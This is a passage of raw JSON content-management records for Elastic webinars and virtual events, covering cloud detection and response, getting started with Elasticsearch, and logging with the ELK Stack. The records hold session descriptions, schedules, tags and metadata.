","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"uid":"bltccf54d4afac13158","ACL":{},"_version":1,"created_at":"2020-11-13T00:06:52.343Z","created_by":"blt3044324473ef223b70bc674c","keyword":"americas","label_l10n":"Americas","locale":"en-us","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-12-24T13:12:41.684Z","user":"blt3e52848e0cb3c394"},"tags":[],"title":"Americas","updated_at":"2020-11-13T00:06:52.343Z","updated_by":"blt3044324473ef223b70bc674c"}],"tags_role":[],"tags_stage":[],"tags_technical_level":[{"title":"Beginner","label_l10n":"Beginner","keyword":"beginner","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltb615bb59f2a540ed","created_by":"blt3e52848e0cb3c394","updated_by":"blt3e52848e0cb3c394","created_at":"2021-08-24T12:52:37.481Z","updated_at":"2021-08-24T12:52:37.481Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-09-01T14:18:24.950Z","user":"blt86e7fb24ab3b9a29"}}],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"Better Together: AWS and Elastic/elasticon/archive/2021/global/actionable-kibana-with-workflows-and-collaboration","token":"unpwh7a8nb","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-23T23:50:04.265Z","updated_by":"blt3044324473ef223b70bc674c","url":"/elasticon/archive/2021/global/better-together-aws-and-elastic","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"bi96wGGkeFrVkyCQAFX7MM","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-23T23:50:15.808Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltfda738f49667aa8d","_version":3,"locale":"en-us","ACL":{},"created_at":"2024-10-22T21:36:30.405Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Maximize your investment: Streamline cloud detection and response with Elastic Security ","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"16474","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":"\u003cp\u003eAmericas: Wednesday, December 18, 2024, at 9:00 a.m. PST, 12:00 p.m. EST \u003c/p\u003e\u003cp\u003eEurope \u0026amp; India: Wednesday, December 18, 2024, at 11:00 a.m. CET, 3:30 p.m. IST \u003c/p\u003e\u003cp\u003eAsia Pacific: Wednesday, December 18, 2024, at 11:00 a.m. SGT, 2:00 p.m. AEDT\u003c/p\u003e"},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"default"},"paragraph_l10n":"\u003cp\u003eCloud adoption is accelerating, and with it comes the increased complexity of securing multi-cloud environments. Security teams face challenges such as tool fragmentation, lack of unified context, and rising cloud-based threats, which hinder their ability to effectively respond to incidents.\u003c/p\u003e\n\u003cp\u003eJoin our experts as they explore how Elastic's cloud detection and response (CDR) capabilities address these challenges by providing unified visibility, intuitive threat analysis, and seamless data integration. Learn how to empower your team to navigate cloud security complexities and secure your environment efficiently.\u003c/p\u003e\n\u003ch4\u003eTakeaways\u003c/h4\u003e\n\u003cul class=\"list-green\"\u003e\n \u003cli\u003eUnderstand how Elastic Security’s integrated approach simplifies cloud security, eliminating the need for standalone CDR tools.\u003c/li\u003e\n \u003cli\u003eLearn about the latest enhancements, including agentless ingestion, cloud-native anomaly detection, and graph-based visualizations.\u003c/li\u003e\n \u003cli\u003eDiscover how Elastic's AI-driven analytics improve threat correlation, reduce operational costs, and streamline cloud threat detection and response.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4\u003eAdditional resources\u003c/h4\u003e\n\u003cul class=\"list-green\"\u003e\n \u003cli\u003e\u003ca href=\"/videos/how-to-modernize-your-cloud-security-operations-with-elastic-in-120-seconds\"\u003eModernize your cloud security operations with Elastic — Explained in 120 seconds\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"/virtual-events/tips-and-tricks-for-securing-cloud-workloads\"\u003eTips and tricks about securing cloud workloads\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"/security/cloud-security\"\u003eElastic Security for Cloud\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e","presentation_date":"2024-12-18T16:00:00.000Z","presenter":["blt65b0d48a762d02b4","blt0b3b04f529a7fbd3"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Streamline cloud detection and response with Elastic Security","seo_description_l10n":"Discover how Elastic's cloud detection and response (CDR) capabilities simplify multi-cloud security. Join our experts to learn about unified visibility, intuitive threat analysis, and seamless data integration. Empower your team in navigating cloud security complexities efficiently – today.","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltf4c15a435ded5722","ACL":{},"created_at":"2021-04-13T17:54:31.202Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"europe","label_l10n":"Europe","tags":[],"title":"Europe","updated_at":"2021-04-13T17:54:31.202Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-10T12:13:00.412Z","user":"blt3e52848e0cb3c394"}},{"_version":1,"locale":"en-us","uid":"bltdabf9ea82c489dad","ACL":{},"created_at":"2023-06-27T17:09:23.025Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"india","label_l10n":"India","tags":[],"title":"India","updated_at":"2023-06-27T17:09:23.025Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-27T17:09:25.693Z","user":"blt36e890d06c5ec32c"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Maximize your investment: Streamline cloud detection and response with Elastic Security","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-23T20:11:38.893Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/streamline-cloud-detection-and-response","video_type":["blt321a8ac0bef65269"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-24T21:00:39.714Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt5db22f9ec67c56da","_version":51,"locale":"en-us","ACL":{},"created_at":"2021-10-18T16:43:56.847Z","created_by":"blta4706a7723d386a4","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":"Placement #4","description":"This session is perfect for users that are new to Elasticsearch or users that want to see features like the frozen tier and runtime fields in action. We’ll cover getting started which includes deploying, managing, and analyzing data in Elasticsearch."},"hour_time_format":false,"image":{"uid":"blta8fb788f1106a523","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T05:11:15.851Z","updated_at":"2018-10-11T05:11:15.851Z","content_type":"image/jpeg","file_size":"45101","filename":"getting-started-elasticsearch.jpg","title":"getting-started-elasticsearch.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-03-19T10:37:07.704Z","user":"blt8288fbcbd8c9dce4"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta8fb788f1106a523/5bbedb737fe6399a7f31fbcf/getting-started-elasticsearch.jpg"},"main_header":{"topic_heading_l10n":"","title_l10n":"Getting started with Elasticsearch","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"16474","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":"\u003cp\u003e\u003cstrong\u003eJoin the upcoming Getting started with Elasticsearch session in your timezone:\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eAmericas: Thursday, November 21, 2024, at 9 a.m. PT, 12 p.m. EST\u003c/li\u003e\u003cli\u003eEurope \u0026amp; India: Thursday, November 21\u003cspan\u003e, 2024\u003c/span\u003e, at 10 a.m. CET, 2:30 p.m. IST\u003c/li\u003e\u003cli\u003e\u003cp\u003eAsia Pacific: Thursday, November 21\u003cspan\u003e, 2024\u003c/span\u003e, at 12 p.m. SGT, 3 p.m. AEDT\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eWhat is Elasticsearch?\u003c/p\u003e\u003cp\u003eElasticsearch is a distributed, RESTful search and analytics engine capable of addressing a growing number of use cases. As the heart of the free and open ELK or Elastic Stack, it securely stores your data for lightning fast search, fine‑tuned relevancy, and powerful analytics that scale with ease.\u003c/p\u003e\u003cp\u003eThis session is perfect for users that are new to Elasticsearch or users that want to see new capabilities in action. We’ll cover getting started, which includes deploying, managing, and analyzing data in Elasticsearch.\u003c/p\u003e\u003ch4\u003eGetting started with Elasticsearch\u0026nbsp;covers:\u003c/h4\u003e\u003cul\u003e\u003cli\u003eFollowing along the demo by launching a free trial on Elasticsearch Service\u003c/li\u003e\u003cli\u003eAdding, updating, and managing data through both CRUD REST APIs and UI\u003c/li\u003e\u003cli\u003eConfiguring fields on the fly with basic text analysis including tokenization and filtering\u003c/li\u003e\u003cli\u003eBasic search queries\u003c/li\u003e\u003cli\u003eAggregations: The faceting and analytics workhorse of Elasticsearch\u003c/li\u003e\u003cli\u003eQuerying geo-spatial data\u003c/li\u003e\u003cli\u003eFun with analyzers\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eAdditional Resources:\u003c/h4\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 11pt;'\u003eFree trial:\u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/registration\"\u003e\u003cspan style='font-size: 11pt;'\u003e Elastic Cloud\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://info.elastic.co/rs/813-MAM-392/images/Demo_Script.txt\"\u003e\u003cspan style='font-size: 11pt;'\u003eDemo_Script.txt\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://info.elastic.co/rs/813-MAM-392/images/2019-michelin-restaurants.csv\"\u003e\u003cspan style='font-size: 11pt;'\u003eMichelin restaurants .csv file\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://info.elastic.co/rs/813-MAM-392/images/2019-michelin-resturants.txt\"\u003e\u003cspan style='font-size: 11pt;'\u003eMichelin restaurants .txt file\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 11pt;'\u003eRead the\u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/index.html\"\u003e\u003cspan style='font-size: 11pt;'\u003e Elasticsearch documentation\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/downloads/elasticsearch\"\u003e\u003cspan style='font-size: 11pt;'\u003eDownload Elasticsearch\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-11-21T16:00:00.000Z","presenter":["blt59e7f7049d793705"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Getting Started with Elasticsearch","seo_description_l10n":"Elasticsearch is an open-source distributed, RESTful search and analytics engine capable of solving a growing number of use cases.","seo_keywords_l10n":"elasticsearch, open source, getting started","seo_image":{"uid":"blt415c7141d8fb9943","created_by":"blt5280857d9e24912bc99a2478","updated_by":"blt5280857d9e24912bc99a2478","created_at":"2020-07-22T21:17:02.723Z","updated_at":"2020-07-22T21:17:02.723Z","content_type":"image/jpeg","file_size":"93520","filename":"elasticsearch_screenshot_-_facebook_ad.jpg","title":"elasticsearch_screenshot_-_facebook_ad.jpg","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-22T21:17:22.269Z","user":"blt5280857d9e24912bc99a2478"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt415c7141d8fb9943/5f18accec0cdfc39bd77aa79/elasticsearch_screenshot_-_facebook_ad.jpg"},"noindex":false},"tags":["started","elasticsearch","video"],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"bltf4c15a435ded5722","ACL":{},"created_at":"2021-04-13T17:54:31.202Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"europe","label_l10n":"Europe","tags":[],"title":"Europe","updated_at":"2021-04-13T17:54:31.202Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-10T12:13:00.412Z","user":"blt3e52848e0cb3c394"}},{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltdabf9ea82c489dad","ACL":{},"created_at":"2023-06-27T17:09:23.025Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"india","label_l10n":"India","tags":[],"title":"India","updated_at":"2023-06-27T17:09:23.025Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-27T17:09:25.693Z","user":"blt36e890d06c5ec32c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[{"title":"Intermediate","label_l10n":"Intermediate","keyword":"intermediate","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt09c5429e20d2ba41","created_by":"blt3e52848e0cb3c394","updated_by":"bltcb593abdd43b4039","created_at":"2021-08-24T12:52:59.050Z","updated_at":"2021-09-01T13:06:12.802Z","ACL":{},"_version":3,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-09-03T12:16:01.953Z","user":"blta4706a7723d386a4"}}],"tags_topic":[{"title":"Getting started","label_l10n":"Getting started","keyword":"getting-started","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt30953f4176054d3f","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:25.148Z","updated_at":"2020-06-17T03:37:25.148Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:25.148Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-07T18:03:25.028Z","user":"blt36e890d06c5ec32c"}}],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Getting started with Elasticsearch - Live","token":"j0inhskxhk","translated_date_l10n":"","translated_time_l10n":"11:00am CET","updated_at":"2024-10-23T13:34:56.082Z","updated_by":"blt417fc94cb7c64d7d","url":"/virtual-events/getting-started-elasticsearch-live","video_type":["blt321a8ac0bef65269"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-23T13:35:01.507Z","user":"blt417fc94cb7c64d7d","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt4401cee951132214","_version":54,"locale":"en-us","ACL":{},"created_at":"2021-10-18T16:32:31.900Z","created_by":"blta4706a7723d386a4","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":{"uid":"blte030564e6e2d0118","created_by":"blta4706a7723d386a4","updated_by":"blta4706a7723d386a4","created_at":"2019-12-16T17:23:30.991Z","updated_at":"2019-12-16T17:23:30.991Z","content_type":"image/png","file_size":"84379","filename":"logging-elk_25.png","title":"logging-elk_25.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-01-16T16:32:18.849Z","user":"blt5280857d9e24912bc99a2478"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte030564e6e2d0118/5df7bd92bf49c506cfc10715/logging-elk_25.png"},"main_header":{"topic_heading_l10n":"","title_l10n":"Getting started with logging with the ELK Stack: A primer for beginners","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"16474","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10.5pt;\"\u003e\u003cstrong\u003eJoin the upcoming ‘Getting Started with logging for ELK Stack: A primer for beginners’ session in your timezone:\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10.5pt;\"\u003eAmericas: Wednesday, \u003c/span\u003e\u003cspan\u003eNovember 20\u003c/span\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10.5pt;\"\u003e, 2024, at 9 a.m. PT, 12 p.m. EDT\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10.5pt;\"\u003eEurope \u0026amp; India: \u003c/span\u003e\u003cspan\u003e\u003c/span\u003e\u003cspan\u003e\u003c/span\u003e\u003cspan\u003e\u003c/span\u003eWednesday, November 20, 2024\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10.5pt;\"\u003e, at 10 a.m. CET, 1:30 p.m. IST\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10.5pt;\"\u003eAsia Pacific: \u003c/span\u003e\u003cspan\u003e\u003c/span\u003e\u003cspan\u003e\u003c/span\u003eWednesday, November 20, 2024\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10.5pt;\"\u003e, at 12 p.m. SGT, 3 p.m. AEDT\u003c/span\u003e\u003c/p\u003e"},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eFor many organizations, centralizing and storing logs to perform log analytics is the first step in the path to observability – even if they don't realize that they've embarked on a journey.\u003c/p\u003e\u003cp\u003eIn this virtual event we'll go over the benefits of a log management solution, challenges you'll likely encounter along the way, and some tips to help you avoid the pitfalls that often appear when starting up or trying to improve your log aggregation.\u003c/p\u003e\u003ch4\u003eHighlights include:\u003c/h4\u003e\u003cul class=\"liste-green\"\u003e\u003cli\u003eBasic concepts for log analytics\u003c/li\u003e\u003cli\u003eBenefits of structured vs unstructured logs, and coping with the latter\u003c/li\u003e\u003cli\u003eThe impact of cloud-native designs on log aggregation\u003c/li\u003e\u003cli\u003eThe importance of metadata in your logs\u003c/li\u003e\u003cli\u003eA full demo for ingesting and evaluating logs with Elastic Observability\u003c/li\u003e\u003c/ul\u003e\u003cul\u003e\u003c/ul\u003e\u003ch4\u003eAdditional Resources:\u003c/h4\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/observability\" target=\"_self\"\u003eObservability home page\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/observability/log-monitoring\" target=\"_self\"\u003eLog Monitoring with Elastic Observability\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/integrations/data-integrations\" target=\"_self\"\u003eElastic integrations and data sources\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/cloud/?rogue=virtual%20event\u0026baymax=\u0026storm=\u0026elektra=\" target=\"_self\"\u003eTry Elastic Cloud for free\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/virtual-events/intro-to-elastic-observability\" target=\"_self\"\u003eIntro to Observability\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-11-20T05:00:00.000Z","presenter":["blt29599372767963e8"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Getting started with logging with the ELK Stack: A primer for beginners","seo_description_l10n":"What was the ELK Stack is now the Elastic Stack. In this video you will learn how combining the massively popular open source project Elasticsearch, Logstash, and Kibana delivers actionable insights in real time from almost any type of structured and unstructured data source.","seo_keywords_l10n":"elk, elk stack, elastic, elastic stack, elasticsearch, kibana, logstash, logs, metrics, intro, beginner","seo_image":null,"noindex":false},"tags":["english","webinar","elk","getting","started","elasticsearch","logstash","kibana","logging","stack"],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltb5a7ebf330c5002e","ACL":{},"created_at":"2020-06-17T03:36:14.548Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"beats","label_l10n":"Beats","tags":[],"title":"Beats","updated_at":"2020-06-17T03:36:14.548Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:34.244Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North 